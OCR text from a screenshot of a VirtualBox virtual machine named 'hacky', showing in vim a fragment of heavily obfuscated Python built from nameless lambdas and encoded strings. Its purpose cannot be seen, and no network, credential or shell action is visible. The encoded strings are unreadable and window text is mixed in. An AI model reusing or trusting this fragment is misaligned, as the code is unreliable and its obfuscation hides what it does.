 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
lambda: (":" + tvy()(tvz()())).encode(
h("\x01R¢f\x14³m3Ö\x0fz\x82")
),
filter,
lambda: vyz()({h("-z\x1d@\x1fn"): ttw()}),
lambda x: {
h("\x86I\x9eó ú"): tvy()(tvz()()),
h("D\x08-l"): uwx(x)("/")[-1],
},
lambda x: wyz(wzz(x))((h("ËXù³¸³§9\x8dÚÖ\x82"))),
lambda x: {
h("ðÿ½\x9e\x88Ó"): vxx(tvw(x), h("\x9e¢éÀ")),
h("æâ_\x88\x93:"): vxx(x, h("µûÇ\x99")),
h("Õ\x9eÀ}±²Á«\x18È"): uvx()(tuz(x)),
},
lambda: getattr(opo, h("ý\x1b\x95õ\x8dzá\x9d")),
lambda x: b"".join(x),
lambda: chr,
lambda: getattr(zzz, h("ë\x05H\x0e¯\x03VÄ\x98\x9ek k×o?¢á")),
lambda x: vyy(xxy(x)),
lambda: uuv(nwn)(xxx()),
lambda x: x.decode,
lambda: vyz()(
{h("ÛÿèRRÒo§æßÙì\x84\xa0\x8a';¾\x1bÎ\x88¬\x86³"): None}
),
lambda x: wxz(uvy, x),
148,21 50%
OFF 0:vim*Z hacky
RunCode: Do from_wa... Terminal [Software Updater]
Right Ctrl